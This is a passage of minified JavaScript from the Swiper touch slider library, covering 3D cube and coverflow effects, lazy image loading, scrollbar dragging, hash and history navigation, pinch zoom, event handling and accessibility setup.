"+(w.height/2+s)+"px, "+-w.height/2/r+"px) rotateX(-90deg)")}var t=w.isSafari||w.isUiWebView?-w.size/2:0;w.wrapper.transform("translate3d(0px,0,"+t+"px) rotateX("+(w.isHorizontal()?0:c)+"deg) rotateY("+(w.isHorizontal()?-c:0)+"deg)")},setTransition:function(a){w.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),w.params.cube.shadow&&!w.isHorizontal()&&w.container.find(".swiper-cube-shadow").transition(a)}},coverflow:{setTranslate:function(){for(var a=w.translate,c=w.isHorizontal()?-a+w.width/2:-a+w.height/2,d=w.isHorizontal()?w.params.coverflow.rotate:-w.params.coverflow.rotate,e=w.params.coverflow.depth,f=0,g=w.slides.length;f<g;f++){var h=w.slides.eq(f),i=w.slidesSizesGrid[f],j=h[0].swiperSlideOffset,k=(c-j-i/2)/i*w.params.coverflow.modifier,l=w.isHorizontal()?d*k:0,m=w.isHorizontal()?0:d*k,n=-e*Math.abs(k),o=w.isHorizontal()?0:w.params.coverflow.stretch*k,p=w.isHorizontal()?w.params.coverflow.stretch*k:0;Math.abs(p)<.001&&(p=0),Math.abs(o)<.001&&(o=0),Math.abs(n)<.001&&(n=0),Math.abs(l)<.001&&(l=0),Math.abs(m)<.001&&(m=0);var q="translate3d("+p+"px,"+o+"px,"+n+"px)  rotateX("+m+"deg) rotateY("+l+"deg)";if(h.transform(q),h[0].style.zIndex=1-Math.abs(Math.round(k)),w.params.coverflow.slideShadows){var r=w.isHorizontal()?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),s=w.isHorizontal()?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===r.length&&(r=b('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),h.append(r)),0===s.length&&(s=b('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),h.append(s)),r.length&&(r[0].style.opacity=k>0?k:0),s.length&&(s[0].style.opacity=-k>0?-k:0)}}if(w.browser.ie){w.wrapper[0].style.perspectiveOrigin=c+"px 50%"}},setTransition:function(a){w.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}}},w.lazy={initialImageLoaded:!1,loadImageInSlide:function(a,c){if(void 0!==a&&(void 0===c&&(c=!0),0!==w.slides.length)){var d=w.slides.eq(a),e=d.find("."+w.params.lazyLoadingClass+":not(."+w.params.lazyStatusLoadedClass+"):not(."+w.params.lazyStatusLoadingClass+")");!d.hasClass(w.params.lazyLoadingClass)||d.hasClass(w.params.lazyStatusLoadedClass)||d.hasClass(w.params.lazyStatusLoadingClass)||(e=e.add(d[0])),0!==e.length&&e.each(function(){var a=b(this);a.addClass(w.params.lazyStatusLoadingClass);var e=a.attr("data-background"),f=a.attr("data-src"),g=a.attr("data-srcset"),h=a.attr("data-sizes");w.loadImage(a[0],f||e,g,h,!1,function(){if(void 0!==w&&null!==w&&w){if(e?(a.css("background-image",'url("'+e+'")'),a.removeAttr("data-background")):(g&&(a.attr("srcset",g),a.removeAttr("data-srcset")),h&&(a.attr("sizes",h),a.removeAttr("data-sizes")),f&&(a.attr("src",f),a.removeAttr("data-src"))),a.addClass(w.params.lazyStatusLoadedClass).removeClass(w.params.lazyStatusLoadingClass),d.find("."+w.params.lazyPreloaderClass+", ."+w.params.preloaderClass).remove(),w.params.loop&&c){var b=d.attr("data-swiper-slide-index");if(d.hasClass(w.params.slideDuplicateClass)){var i=w.wrapper.children('[data-swiper-slide-index="'+b+'"]:not(.'+w.params.slideDuplicateClass+")");w.lazy.loadImageInSlide(i.index(),!1)}else{var j=w.wrapper.children("."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+b+'"]');w.lazy.loadImageInSlide(j.index(),!1)}}w.emit("onLazyImageReady",w,d[0],a[0])}}),w.emit("onLazyImageLoad",w,d[0],a[0])})}},load:function(){var a,c=w.params.slidesPerView;if("auto"===c&&(c=0),w.lazy.initialImageLoaded||(w.lazy.initialImageLoaded=!0),w.params.watchSlidesVisibility)w.wrapper.children("."+w.params.slideVisibleClass).each(function(){w.lazy.loadImageInSlide(b(this).index())});else if(c>1)for(a=w.activeIndex;a<w.activeIndex+c;a++)w.slides[a]&&w.lazy.loadImageInSlide(a);else w.lazy.loadImageInSlide(w.activeIndex);if(w.params.lazyLoadingInPrevNext)if(c>1||w.params.lazyLoadingInPrevNextAmount&&w.params.lazyLoadingInPrevNextAmount>1){var d=w.params.lazyLoadingInPrevNextAmount,e=c,f=Math.min(w.activeIndex+e+Math.max(d,e),w.slides.length),g=Math.max(w.activeIndex-Math.max(e,d),0);for(a=w.activeIndex+c;a<f;a++)w.slides[a]&&w.lazy.loadImageInSlide(a);for(a=g;a<w.activeIndex;a++)w.slides[a]&&w.lazy.loadImageInSlide(a)}else{var h=w.wrapper.children("."+w.params.slideNextClass);h.length>0&&w.lazy.loadImageInSlide(h.index());var i=w.wrapper.children("."+w.params.slidePrevClass);i.length>0&&w.lazy.loadImageInSlide(i.index())}},onTransitionStart:function(){w.params.lazyLoading&&(w.params.lazyLoadingOnTransitionStart||!w.params.lazyLoadingOnTransitionStart&&!w.lazy.initialImageLoaded)&&w.lazy.load()},onTransitionEnd:function(){w.params.lazyLoading&&!w.params.lazyLoadingOnTransitionStart&&w.lazy.load()}},w.scrollbar={isTouched:!1,setDragPosition:function(a){var b=w.scrollbar,c=w.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY,d=c-b.track.offset()[w.isHorizontal()?"left":"top"]-b.dragSize/2,e=-w.minTranslate()*b.moveDivider,f=-w.maxTranslate()*b.moveDivider;d<e?d=e:d>f&&(d=f),d=-d/b.moveDivider,w.updateProgress(d),w.setWrapperTranslate(d,!0)},dragStart:function(a){var b=w.scrollbar;b.isTouched=!0,a.preventDefault(),a.stopPropagation(),b.setDragPosition(a),clearTimeout(b.dragTimeout),b.track.transition(0),w.params.scrollbarHide&&b.track.css("opacity",1),w.wrapper.transition(100),b.drag.transition(100),w.emit("onScrollbarDragStart",w)},dragMove:function(a){var b=w.scrollbar;b.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,b.setDragPosition(a),w.wrapper.transition(0),b.track.transition(0),b.drag.transition(0),w.emit("onScrollbarDragMove",w))},dragEnd:function(a){var b=w.scrollbar;b.isTouched&&(b.isTouched=!1,w.params.scrollbarHide&&(clearTimeout(b.dragTimeout),b.dragTimeout=setTimeout(function(){b.track.css("opacity",0),b.track.transition(400)},1e3)),w.emit("onScrollbarDragEnd",w),w.params.scrollbarSnapOnRelease&&w.slideReset())},draggableEvents:function(){return!1!==w.params.simulateTouch||w.support.touch?w.touchEvents:w.touchEventsDesktop}(),enableDraggable:function(){var a=w.scrollbar,c=w.support.touch?a.track:document;b(a.track).on(a.draggableEvents.start,a.dragStart),b(c).on(a.draggableEvents.move,a.dragMove),b(c).on(a.draggableEvents.end,a.dragEnd)},disableDraggable:function(){var a=w.scrollbar,c=w.support.touch?a.track:document;b(a.track).off(a.draggableEvents.start,a.dragStart),b(c).off(a.draggableEvents.move,a.dragMove),b(c).off(a.draggableEvents.end,a.dragEnd)},set:function(){if(w.params.scrollbar){var a=w.scrollbar;a.track=b(w.params.scrollbar),w.params.uniqueNavElements&&"string"==typeof w.params.scrollbar&&a.track.length>1&&1===w.container.find(w.params.scrollbar).length&&(a.track=w.container.find(w.params.scrollbar)),a.drag=a.track.find(".swiper-scrollbar-drag"),0===a.drag.length&&(a.drag=b('<div class="swiper-scrollbar-drag"></div>'),a.track.append(a.drag)),a.drag[0].style.width="",a.drag[0].style.height="",a.trackSize=w.isHorizontal()?a.track[0].offsetWidth:a.track[0].offsetHeight,a.divider=w.size/w.virtualSize,a.moveDivider=a.divider*(a.trackSize/w.size),a.dragSize=a.trackSize*a.divider,w.isHorizontal()?a.drag[0].style.width=a.dragSize+"px":a.drag[0].style.height=a.dragSize+"px",a.divider>=1?a.track[0].style.display="none":a.track[0].style.display="",w.params.scrollbarHide&&(a.track[0].style.opacity=0)}},setTranslate:function(){if(w.params.scrollbar){var a,b=w.scrollbar,c=(w.translate,b.dragSize);a=(b.trackSize-b.dragSize)*w.progress,w.rtl&&w.isHorizontal()?(a=-a,a>0?(c=b.dragSize-a,a=0):-a+b.dragSize>b.trackSize&&(c=b.trackSize+a)):a<0?(c=b.dragSize+a,a=0):a+b.dragSize>b.trackSize&&(c=b.trackSize-a),w.isHorizontal()?(w.support.transforms3d?b.drag.transform("translate3d("+a+"px, 0, 0)"):b.drag.transform("translateX("+a+"px)"),b.drag[0].style.width=c+"px"):(w.support.transforms3d?b.drag.transform("translate3d(0px, "+a+"px, 0)"):b.drag.transform("translateY("+a+"px)"),b.drag[0].style.height=c+"px"),w.params.scrollbarHide&&(clearTimeout(b.timeout),b.track[0].style.opacity=1,b.timeout=setTimeout(function(){b.track[0].style.opacity=0,b.track.transition(400)},1e3))}},setTransition:function(a){w.params.scrollbar&&w.scrollbar.drag.transition(a)}},w.controller={LinearSpline:function(a,b){var c=function(){var a,b,c;return function(d,e){for(b=-1,a=d.length;a-b>1;)d[c=a+b>>1]<=e?b=c:a=c;return a}}();this.x=a,this.y=b,this.lastIndex=a.length-1;var d,e;this.x.length;this.interpolate=function(a){return a?(e=c(this.x,a),d=e-1,(a-this.x[d])*(this.y[e]-this.y[d])/(this.x[e]-this.x[d])+this.y[d]):0}},getInterpolateFunction:function(a){w.controller.spline||(w.controller.spline=w.params.loop?new w.controller.LinearSpline(w.slidesGrid,a.slidesGrid):new w.controller.LinearSpline(w.snapGrid,a.snapGrid))},setTranslate:function(a,b){function d(b){a=b.rtl&&"horizontal"===b.params.direction?-w.translate:w.translate,"slide"===w.params.controlBy&&(w.controller.getInterpolateFunction(b),f=-w.controller.spline.interpolate(-a)),f&&"container"!==w.params.controlBy||(e=(b.maxTranslate()-b.minTranslate())/(w.maxTranslate()-w.minTranslate()),f=(a-w.minTranslate())*e+b.minTranslate()),w.params.controlInverse&&(f=b.maxTranslate()-f),b.updateProgress(f),b.setWrapperTranslate(f,!1,w),b.updateActiveIndex()}var e,f,g=w.params.control;if(Array.isArray(g))for(var h=0;h<g.length;h++)g[h]!==b&&g[h]instanceof c&&d(g[h]);else g instanceof c&&b!==g&&d(g)},setTransition:function(a,b){function d(b){b.setWrapperTransition(a,w),0!==a&&(b.onTransitionStart(),b.wrapper.transitionEnd(function(){f&&(b.params.loop&&"slide"===w.params.controlBy&&b.fixLoop(),b.onTransitionEnd())}))}var e,f=w.params.control;if(Array.isArray(f))for(e=0;e<f.length;e++)f[e]!==b&&f[e]instanceof c&&d(f[e]);else f instanceof c&&b!==f&&d(f)}},w.hashnav={onHashCange:function(a,b){var c=document.location.hash.replace("#","");c!==w.slides.eq(w.activeIndex).attr("data-hash")&&w.slideTo(w.wrapper.children("."+w.params.slideClass+'[data-hash="'+c+'"]').index())},attachEvents:function(a){var c=a?"off":"on";b(window)[c]("hashchange",w.hashnav.onHashCange)},setHash:function(){if(w.hashnav.initialized&&w.params.hashnav)if(w.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+w.slides.eq(w.activeIndex).attr("data-hash")||"");else{var a=w.slides.eq(w.activeIndex),b=a.attr("data-hash")||a.attr("data-history");document.location.hash=b||""}},init:function(){if(w.params.hashnav&&!w.params.history){w.hashnav.initialized=!0;var a=document.location.hash.replace("#","");if(a)for(var b=0,c=0,d=w.slides.length;c<d;c++){var e=w.slides.eq(c),f=e.attr("data-hash")||e.attr("data-history");if(f===a&&!e.hasClass(w.params.slideDuplicateClass)){var g=e.index();w.slideTo(g,b,w.params.runCallbacksOnInit,!0)}}w.params.hashnavWatchState&&w.hashnav.attachEvents()}},destroy:function(){w.params.hashnavWatchState&&w.hashnav.attachEvents(!0)}},w.history={init:function(){if(w.params.history){if(!window.history||!window.history.pushState)return w.params.history=!1,void(w.params.hashnav=!0);w.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,w.params.runCallbacksOnInit),w.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){w.history.paths=w.history.getPathValues(),w.history.scrollToSlide(w.params.speed,w.history.paths.value,!1)},getPathValues:function(){var a=window.location.pathname.slice(1).split("/"),b=a.length;return{key:a[b-2],value:a[b-1]}},setHistory:function(a,b){if(w.history.initialized&&w.params.history){var c=w.slides.eq(b),d=this.slugify(c.attr("data-history"));window.location.pathname.includes(a)||(d=a+"/"+d),w.params.replaceState?window.history.replaceState(null,null,d):window.history.pushState(null,null,d)}},slugify:function(a){return a.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){if(b)for(var d=0,e=w.slides.length;d<e;d++){var f=w.slides.eq(d),g=this.slugify(f.attr("data-history"));if(g===b&&!f.hasClass(w.params.slideDuplicateClass)){var h=f.index();w.slideTo(h,a,c)}}else w.slideTo(0,a,c)}},w.disableKeyboardControl=function(){w.params.keyboardControl=!1,b(document).off("keydown",j)},w.enableKeyboardControl=function(){w.params.keyboardControl=!0,b(document).on("keydown",j)},w.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},w.params.mousewheelControl&&(w.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":k()?"wheel":"mousewheel"),w.disableMousewheelControl=function(){if(!w.mousewheel.event)return!1;var a=w.container;return"container"!==w.params.mousewheelEventsTarged&&(a=b(w.params.mousewheelEventsTarged)),a.off(w.mousewheel.event,m),w.params.mousewheelControl=!1,!0},w.enableMousewheelControl=function(){if(!w.mousewheel.event)return!1;var a=w.container;return"container"!==w.params.mousewheelEventsTarged&&(a=b(w.params.mousewheelEventsTarged)),a.on(w.mousewheel.event,m),w.params.mousewheelControl=!0,!0},w.parallax={setTranslate:function(){w.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){n(this,w.progress)}),w.slides.each(function(){var a=b(this);a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){n(this,Math.min(Math.max(a[0].progress,-1),1))})})},setTransition:function(a){void 0===a&&(a=w.params.speed),w.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var c=b(this),d=parseInt(c.attr("data-swiper-parallax-duration"),10)||a;0===a&&(d=0),c.transition(d)})}},w.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:w.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY;return Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2))},onGestureStart:function(a){var c=w.zoom;if(!w.support.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;c.gesture.scaleStart=c.getDistanceBetweenTouches(a)}if(!(c.gesture.slide&&c.gesture.slide.length||(c.gesture.slide=b(this),0===c.gesture.slide.length&&(c.gesture.slide=w.slides.eq(w.activeIndex)),c.gesture.image=c.gesture.slide.find("img, svg, canvas"),
c.gesture.imageWrap=c.gesture.image.parent("."+w.params.zoomContainerClass),c.gesture.zoomMax=c.gesture.imageWrap.attr("data-swiper-zoom")||w.params.zoomMax,0!==c.gesture.imageWrap.length)))return void(c.gesture.image=void 0);c.gesture.image.transition(0),c.isScaling=!0},onGestureChange:function(a){var b=w.zoom;if(!w.support.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;b.gesture.scaleMove=b.getDistanceBetweenTouches(a)}b.gesture.image&&0!==b.gesture.image.length&&(w.support.gestures?b.scale=a.scale*b.currentScale:b.scale=b.gesture.scaleMove/b.gesture.scaleStart*b.currentScale,b.scale>b.gesture.zoomMax&&(b.scale=b.gesture.zoomMax-1+Math.pow(b.scale-b.gesture.zoomMax+1,.5)),b.scale<w.params.zoomMin&&(b.scale=w.params.zoomMin+1-Math.pow(w.params.zoomMin-b.scale+1,.5)),b.gesture.image.transform("translate3d(0,0,0) scale("+b.scale+")"))},onGestureEnd:function(a){var b=w.zoom;!w.support.gestures&&("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2)||b.gesture.image&&0!==b.gesture.image.length&&(b.scale=Math.max(Math.min(b.scale,b.gesture.zoomMax),w.params.zoomMin),b.gesture.image.transition(w.params.speed).transform("translate3d(0,0,0) scale("+b.scale+")"),b.currentScale=b.scale,b.isScaling=!1,1===b.scale&&(b.gesture.slide=void 0))},onTouchStart:function(a,b){var c=a.zoom;c.gesture.image&&0!==c.gesture.image.length&&(c.image.isTouched||("android"===a.device.os&&b.preventDefault(),c.image.isTouched=!0,c.image.touchesStart.x="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,c.image.touchesStart.y="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY))},onTouchMove:function(a){var b=w.zoom;if(b.gesture.image&&0!==b.gesture.image.length&&(w.allowClick=!1,b.image.isTouched&&b.gesture.slide)){b.image.isMoved||(b.image.width=b.gesture.image[0].offsetWidth,b.image.height=b.gesture.image[0].offsetHeight,b.image.startX=w.getTranslate(b.gesture.imageWrap[0],"x")||0,b.image.startY=w.getTranslate(b.gesture.imageWrap[0],"y")||0,b.gesture.slideWidth=b.gesture.slide[0].offsetWidth,b.gesture.slideHeight=b.gesture.slide[0].offsetHeight,b.gesture.imageWrap.transition(0),w.rtl&&(b.image.startX=-b.image.startX),w.rtl&&(b.image.startY=-b.image.startY));var c=b.image.width*b.scale,d=b.image.height*b.scale;if(!(c<b.gesture.slideWidth&&d<b.gesture.slideHeight)){if(b.image.minX=Math.min(b.gesture.slideWidth/2-c/2,0),b.image.maxX=-b.image.minX,b.image.minY=Math.min(b.gesture.slideHeight/2-d/2,0),b.image.maxY=-b.image.minY,b.image.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,b.image.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!b.image.isMoved&&!b.isScaling){if(w.isHorizontal()&&Math.floor(b.image.minX)===Math.floor(b.image.startX)&&b.image.touchesCurrent.x<b.image.touchesStart.x||Math.floor(b.image.maxX)===Math.floor(b.image.startX)&&b.image.touchesCurrent.x>b.image.touchesStart.x)return void(b.image.isTouched=!1);if(!w.isHorizontal()&&Math.floor(b.image.minY)===Math.floor(b.image.startY)&&b.image.touchesCurrent.y<b.image.touchesStart.y||Math.floor(b.image.maxY)===Math.floor(b.image.startY)&&b.image.touchesCurrent.y>b.image.touchesStart.y)return void(b.image.isTouched=!1)}a.preventDefault(),a.stopPropagation(),b.image.isMoved=!0,b.image.currentX=b.image.touchesCurrent.x-b.image.touchesStart.x+b.image.startX,b.image.currentY=b.image.touchesCurrent.y-b.image.touchesStart.y+b.image.startY,b.image.currentX<b.image.minX&&(b.image.currentX=b.image.minX+1-Math.pow(b.image.minX-b.image.currentX+1,.8)),b.image.currentX>b.image.maxX&&(b.image.currentX=b.image.maxX-1+Math.pow(b.image.currentX-b.image.maxX+1,.8)),b.image.currentY<b.image.minY&&(b.image.currentY=b.image.minY+1-Math.pow(b.image.minY-b.image.currentY+1,.8)),b.image.currentY>b.image.maxY&&(b.image.currentY=b.image.maxY-1+Math.pow(b.image.currentY-b.image.maxY+1,.8)),b.velocity.prevPositionX||(b.velocity.prevPositionX=b.image.touchesCurrent.x),b.velocity.prevPositionY||(b.velocity.prevPositionY=b.image.touchesCurrent.y),b.velocity.prevTime||(b.velocity.prevTime=Date.now()),b.velocity.x=(b.image.touchesCurrent.x-b.velocity.prevPositionX)/(Date.now()-b.velocity.prevTime)/2,b.velocity.y=(b.image.touchesCurrent.y-b.velocity.prevPositionY)/(Date.now()-b.velocity.prevTime)/2,Math.abs(b.image.touchesCurrent.x-b.velocity.prevPositionX)<2&&(b.velocity.x=0),Math.abs(b.image.touchesCurrent.y-b.velocity.prevPositionY)<2&&(b.velocity.y=0),b.velocity.prevPositionX=b.image.touchesCurrent.x,b.velocity.prevPositionY=b.image.touchesCurrent.y,b.velocity.prevTime=Date.now(),b.gesture.imageWrap.transform("translate3d("+b.image.currentX+"px, "+b.image.currentY+"px,0)")}}},onTouchEnd:function(a,b){var c=a.zoom;if(c.gesture.image&&0!==c.gesture.image.length){if(!c.image.isTouched||!c.image.isMoved)return c.image.isTouched=!1,void(c.image.isMoved=!1);c.image.isTouched=!1,c.image.isMoved=!1;var d=300,e=300,f=c.velocity.x*d,g=c.image.currentX+f,h=c.velocity.y*e,i=c.image.currentY+h;0!==c.velocity.x&&(d=Math.abs((g-c.image.currentX)/c.velocity.x)),0!==c.velocity.y&&(e=Math.abs((i-c.image.currentY)/c.velocity.y));var j=Math.max(d,e);c.image.currentX=g,c.image.currentY=i;var k=c.image.width*c.scale,l=c.image.height*c.scale;c.image.minX=Math.min(c.gesture.slideWidth/2-k/2,0),c.image.maxX=-c.image.minX,c.image.minY=Math.min(c.gesture.slideHeight/2-l/2,0),c.image.maxY=-c.image.minY,c.image.currentX=Math.max(Math.min(c.image.currentX,c.image.maxX),c.image.minX),c.image.currentY=Math.max(Math.min(c.image.currentY,c.image.maxY),c.image.minY),c.gesture.imageWrap.transition(j).transform("translate3d("+c.image.currentX+"px, "+c.image.currentY+"px,0)")}},onTransitionEnd:function(a){var b=a.zoom;b.gesture.slide&&a.previousIndex!==a.activeIndex&&(b.gesture.image.transform("translate3d(0,0,0) scale(1)"),b.gesture.imageWrap.transform("translate3d(0,0,0)"),b.gesture.slide=b.gesture.image=b.gesture.imageWrap=void 0,b.scale=b.currentScale=1)},toggleZoom:function(a,c){var d=a.zoom;if(d.gesture.slide||(d.gesture.slide=a.clickedSlide?b(a.clickedSlide):a.slides.eq(a.activeIndex),d.gesture.image=d.gesture.slide.find("img, svg, canvas"),d.gesture.imageWrap=d.gesture.image.parent("."+a.params.zoomContainerClass)),d.gesture.image&&0!==d.gesture.image.length){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v;void 0===d.image.touchesStart.x&&c?(e="touchend"===c.type?c.changedTouches[0].pageX:c.pageX,f="touchend"===c.type?c.changedTouches[0].pageY:c.pageY):(e=d.image.touchesStart.x,f=d.image.touchesStart.y),d.scale&&1!==d.scale?(d.scale=d.currentScale=1,d.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),d.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),d.gesture.slide=void 0):(d.scale=d.currentScale=d.gesture.imageWrap.attr("data-swiper-zoom")||a.params.zoomMax,c?(u=d.gesture.slide[0].offsetWidth,v=d.gesture.slide[0].offsetHeight,g=d.gesture.slide.offset().left,h=d.gesture.slide.offset().top,i=g+u/2-e,j=h+v/2-f,m=d.gesture.image[0].offsetWidth,n=d.gesture.image[0].offsetHeight,o=m*d.scale,p=n*d.scale,q=Math.min(u/2-o/2,0),r=Math.min(v/2-p/2,0),s=-q,t=-r,k=i*d.scale,l=j*d.scale,k<q&&(k=q),k>s&&(k=s),l<r&&(l=r),l>t&&(l=t)):(k=0,l=0),d.gesture.imageWrap.transition(300).transform("translate3d("+k+"px, "+l+"px,0)"),d.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+d.scale+")"))}},attachEvents:function(a){var c=a?"off":"on";if(w.params.zoom){var d=(w.slides,!("touchstart"!==w.touchEvents.start||!w.support.passiveListener||!w.params.passiveListeners)&&{passive:!0,capture:!1});w.support.gestures?(w.slides[c]("gesturestart",w.zoom.onGestureStart,d),w.slides[c]("gesturechange",w.zoom.onGestureChange,d),w.slides[c]("gestureend",w.zoom.onGestureEnd,d)):"touchstart"===w.touchEvents.start&&(w.slides[c](w.touchEvents.start,w.zoom.onGestureStart,d),w.slides[c](w.touchEvents.move,w.zoom.onGestureChange,d),w.slides[c](w.touchEvents.end,w.zoom.onGestureEnd,d)),w[c]("touchStart",w.zoom.onTouchStart),w.slides.each(function(a,d){b(d).find("."+w.params.zoomContainerClass).length>0&&b(d)[c](w.touchEvents.move,w.zoom.onTouchMove)}),w[c]("touchEnd",w.zoom.onTouchEnd),w[c]("transitionEnd",w.zoom.onTransitionEnd),w.params.zoomToggle&&w.on("doubleTap",w.zoom.toggleZoom)}},init:function(){w.zoom.attachEvents()},destroy:function(){w.zoom.attachEvents(!0)}},w._plugins=[];for(var N in w.plugins){var O=w.plugins[N](w,w.params[N]);O&&w._plugins.push(O)}return w.callPlugins=function(a){for(var b=0;b<w._plugins.length;b++)a in w._plugins[b]&&w._plugins[b][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.emitterEventListeners={},w.emit=function(a){w.params[a]&&w.params[a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var b;if(w.emitterEventListeners[a])for(b=0;b<w.emitterEventListeners[a].length;b++)w.emitterEventListeners[a][b](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);w.callPlugins&&w.callPlugins(a,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.on=function(a,b){return a=o(a),w.emitterEventListeners[a]||(w.emitterEventListeners[a]=[]),w.emitterEventListeners[a].push(b),w},w.off=function(a,b){var c;if(a=o(a),void 0===b)return w.emitterEventListeners[a]=[],w;if(w.emitterEventListeners[a]&&0!==w.emitterEventListeners[a].length){for(c=0;c<w.emitterEventListeners[a].length;c++)w.emitterEventListeners[a][c]===b&&w.emitterEventListeners[a].splice(c,1);return w}},w.once=function(a,b){a=o(a);var c=function(){b(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),w.off(a,c)};return w.on(a,c),w},w.a11y={makeFocusable:function(a){return a.attr("tabIndex","0"),a},addRole:function(a,b){return a.attr("role",b),a},addLabel:function(a,b){return a.attr("aria-label",b),a},disable:function(a){return a.attr("aria-disabled",!0),a},enable:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){13===a.keyCode&&(b(a.target).is(w.params.nextButton)?(w.onClickNext(a),w.isEnd?w.a11y.notify(w.params.lastSlideMessage):w.a11y.notify(w.params.nextSlideMessage)):b(a.target).is(w.params.prevButton)&&(w.onClickPrev(a),w.isBeginning?w.a11y.notify(w.params.firstSlideMessage):w.a11y.notify(w.params.prevSlideMessage)),b(a.target).is("."+w.params.bulletClass)&&b(a.target)[0].click())},liveRegion:b('<span class="'+w.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(a){var b=w.a11y.liveRegion;0!==b.length&&(b.html(""),b.html(a))},init:function(){w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.a11y.makeFocusable(w.nextButton),w.a11y.addRole(w.nextButton,"button"),w.a11y.addLabel(w.nextButton,w.params.nextSlideMessage)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.a11y.makeFocusable(w.prevButton),w.a11y.addRole(w.prevButton,"button"),w.a11y.addLabel(w.prevButton,w.params.prevSlideMessage)),b(w.container).append(w.a11y.liveRegion)},initPagination:function(){w.params.pagination&&w.params.paginationClickable&&w.bullets&&w.bullets.length&&w.bullets.each(function(){var a=b(this);w.a11y.makeFocusable(a),w.a11y.addRole(a,"button"),w.a11y.addLabel(a,w.params.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},destroy:function(){w.a11y.liveRegion&&w.a11y.liveRegion.length>0&&w.a11y.liveRegion.remove()}},w.init=function(){w.params.loop&&w.createLoop(),w.updateContainerSize(),w.updateSlidesSize(),w.updatePagination(),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.set(),w.params.scrollbarDraggable&&w.scrollbar.enableDraggable()),"slide"!==w.params.effect&&w.effects[w.params.effect]&&(w.params.loop||w.updateProgress(),w.effects[w.params.effect].setTranslate()),w.params.loop?w.slideTo(w.params.initialSlide+w.loopedSlides,0,w.params.runCallbacksOnInit):(w.slideTo(w.params.initialSlide,0,w.params.runCallbacksOnInit),0===w.params.initialSlide&&(w.parallax&&w.params.parallax&&w.parallax.setTranslate(),w.lazy&&w.params.lazyLoading&&(w.lazy.load(),w.lazy.initialImageLoaded=!0))),w.attachEvents(),w.params.observer&&w.support.observer&&w.initObservers(),w.params.preloadImages&&!w.params.lazyLoading&&w.preloadImages(),w.params.zoom&&w.zoom&&w.zoom.init(),w.params.autoplay&&w.startAutoplay(),w.params.keyboardControl&&w.enableKeyboardControl&&w.enableKeyboardControl(),w.params.mousewheelControl&&w.enableMousewheelControl&&w.enableMousewheelControl(),w.params.hashnavReplaceState&&(w.params.replaceState=w.params.hashnavReplaceState),w.params.history&&w.history&&w.history.init(),w.params.hashnav&&w.hashnav&&w.hashnav.init(),w.params.a11y&&w.a11y&&w.a11y.init(),w.emit("onInit",w)},w.cleanupStyles=function(){w.container.removeClass(w.classNames.join(" 